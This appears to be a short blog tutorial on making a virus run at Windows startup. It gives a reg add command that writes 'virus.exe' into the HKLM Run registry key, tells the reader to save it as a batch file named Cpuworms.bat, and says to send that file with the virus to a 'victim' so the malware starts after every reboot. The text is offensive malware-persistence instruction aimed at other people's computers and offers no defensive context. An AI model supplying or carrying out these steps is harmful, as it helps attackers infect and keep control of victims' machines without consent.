How to Execute Virus On Startup
So lets Start the execution of process...
- Open a Notepad file.
- Write down the below command in notepad.
- reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v demo /t REG_SZ /d virus.exe (virus.exe is a virus).
- Now save the notepad file with any name say Cpuworms but extension should be (.BAT) Which means we will have to create a batch file eg: Cpuworms.bat.
- Now send Cpuworms.bat along with virus.exe virus to your victim. Whenever he will click on Cpuworms.bat file automatically virus.exe will reach at the start up.
- Now the impact of the virus will also be visible after the restart of the system.
For more stuff keep visiting....


Comments
Post a Comment